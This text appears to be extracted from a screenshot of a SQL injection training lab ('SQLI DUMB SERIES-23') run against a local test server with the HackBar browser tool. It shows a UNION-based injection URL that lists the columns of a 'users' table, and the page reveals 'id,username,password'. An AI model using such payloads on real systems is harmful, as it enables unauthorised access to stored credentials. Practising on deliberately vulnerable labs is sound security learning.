 192.168.75.131/sql/Less-23/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users
Welcome Dhakkan
Your Login name:id,username,password
Your Password:1
SQLI DUMB SERIES-23
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.131/sql/Less-23/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 or '1'='1
Split URL